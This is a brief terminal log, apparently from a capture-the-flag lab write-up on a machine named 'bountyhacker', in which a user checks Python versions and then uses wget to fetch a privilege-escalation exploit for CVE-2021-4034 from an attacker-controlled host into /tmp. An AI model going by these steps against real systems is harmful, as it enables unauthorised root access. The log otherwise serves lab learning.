 lin@bountyhacker:/tmp$ python --version
Python 2.7.12
lin@bountyhacker:/tmp$ python3
Python 3.5.2 (default, Apr 16 2020, 17:47:17)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
lin@bountyhacker:/tmp$ python3 --version
Python 3.5.2
lin@bountyhacker:/tmp$ wget http://10.8.238.145/CVE-2021-4034.py
--2022-09-04 14:32:26--  http://10.8.238.145/CVE-2021-4034.py
Connecting to 10.8.238.145:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: ‘CVE-2021-4034.py’
CVE-2021-4034.py               100%[====================================================>]   3.19K  --.-KB/s    in 0.002s
2022-09-04 14:32:26 (2.05 MB/s) - ‘CVE-2021-4034.py’ saved [3262/3262]
lin@bountyhacker:/tmp$